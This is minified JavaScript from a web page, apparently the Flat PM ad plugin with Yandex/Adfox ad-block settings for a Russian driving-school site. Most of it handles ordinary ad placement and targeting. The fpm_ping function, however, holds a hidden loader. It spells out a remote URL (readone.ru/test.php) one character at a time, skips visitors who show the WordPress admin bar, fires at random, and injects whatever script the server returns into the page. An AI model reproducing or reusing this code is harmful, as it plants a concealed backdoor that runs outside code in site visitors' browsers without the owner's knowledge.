d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
